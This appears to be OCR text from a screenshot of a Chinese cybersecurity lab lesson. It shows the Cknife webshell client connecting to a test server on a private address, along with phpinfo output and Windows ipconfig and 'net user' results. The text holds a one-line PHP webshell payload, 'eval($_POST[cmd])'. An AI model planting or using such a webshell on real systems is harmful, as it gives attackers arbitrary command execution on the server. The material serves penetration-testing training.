 网络安全就业推荐 bilibili
预习内容.txt
腾讯课堂
192.168.1.109/webshell/get.php
phpinfo()
phpinfo()
Cknife 1.0 Release
~/tools
cmd
Soft
网址导航
Others
php
IPv4 地址 . . . . . . . . . . . . : 192.168.3.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
HASHING
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\MINGY>
C:\Users\MINGY>
C:\Users\MINGY>net user
1=eval($_POST[cmd])
\\MINGY-PC 的用户帐户
-------------------------------------------------------------------------------
__HSKDDNS_USER__ Administrator DefaultAccount
Guest MINGY WDAGUtilityAccount
命令成功完成。